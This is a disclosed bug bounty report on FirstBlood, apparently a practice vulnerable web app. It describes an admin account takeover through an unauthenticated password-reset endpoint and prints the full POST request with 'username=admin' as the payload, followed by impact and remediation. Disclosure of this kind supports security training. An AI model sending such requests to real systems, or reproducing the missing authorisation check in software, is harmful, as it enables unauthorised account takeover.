FirstBlood-#1331 — Admin account takeover with editpassword
This issue was discovered on FirstBlood v3
This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2022-12-09, pichik Level 4
reported:
Hi,
DESCRIPTION
I found that endpoint /drpanel/drapi/editpassword.php is still vulnerable to bug, where any user can take over any account.
In previous version bug which let you change password of any user was found and still not fixed !
As drAdmin no longer exist, you can use username admin , reset password and get access to admin panel.

Here is POST request:
POST /drpanel/drapi/editpassword.php HTTP/1.1
Host: aab6a2a97295-pichik.a.firstbloodhackers.com
Cookie: doctorAuthed=eyJkb2N0b3JBdXRoIjphdXRoZWR9; drps=6796dbc149771ac9e1a33314c
Origin: https://2cd5cf7409d3-pichik.a.firstbloodhackers.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Anti-Csrf: 82985-5983-25741
Content-Length: 14
username=admin
POC SCREEN:
IMPACT:
Attacker can reset password to any user and get access to admin/doctor panel
REMEDIATION:
Change cookies based on cookies, not parameter, or by sending an email to account owner with reset link.
This report has been publicly disclosed for everyone to view
P1 CRITICAL
Endpoint: /drpanel/drapi/editpassword.php
Parameter: username
Payload: admin
FirstBlood ID: 52
Vulnerability Type: Auth issues
The endpoint /drpanel/drapi/editpassword.php still allows an unauthenticated user to modify the password of any account if the username is known. The username was renamed from previous versions from drAdmin to admin
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 